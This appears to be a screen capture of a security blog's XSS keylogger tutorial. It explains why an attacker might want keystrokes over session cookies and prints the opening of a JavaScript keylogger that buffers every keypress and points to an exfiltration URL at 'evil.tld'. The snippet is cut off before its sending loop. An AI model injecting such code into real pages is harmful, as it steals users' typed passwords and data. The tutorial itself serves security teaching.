 https://wiremask.eu/articles/xss-keylogger-tutorial/
ABP 5
Most Visited Getting Started Live Stream
Wiremask Articles Writeups Tools Contact Policies
In most case an attacker will steal the SESSION cookie to impersonate the targeted user.
But in some situation the SESSION cookie might be insufficient, an attacker might need to know
what the targeted user is typing.
• HTTP only cookie
• Session-less authentication
• Password needed to perform actions with higher privileges
Javascript Keylogger client
The code below is a tiny Javascript keylogger, it stores all keystrokes along with a timestamps in a
n array and send it to the attacker controlled server over HTTP every 200 milliseconds.
var buffer = [];
var attacker = 'http://evil.tld/?c='
document.onkeypress = function(e) {
var timestamp = Date.now() | 0;
var stroke = {
k: e.key,
t: timestamp
};
buffer.push(stroke);
SOCIAL
Follow @Wiremask 140 followers
SHARE
Like 17 Tweet in Share